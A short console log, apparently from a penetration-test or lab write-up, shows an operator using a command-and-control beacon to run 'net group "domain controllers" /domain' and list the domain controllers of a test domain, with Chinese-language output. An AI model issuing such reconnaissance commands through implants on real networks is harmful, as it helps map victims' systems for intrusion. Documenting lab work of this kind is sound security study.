 [04/25 09:49:29] beacon> shell net group "domain controllers" /domain
[04/25 09:49:29] [*] Tasked beacon to run: net group "domain controllers" /domain
[04/25 09:49:31] [+] host called home, sent: 69 bytes
[04/25 09:49:31] [+] received output:
这项请求将在域 god.org 的域控制器处理。
组名 Domain Controllers
注释 域中所有域控制器
成员
-------------------------------------------------------------------------------
OWA$
命令成功完成。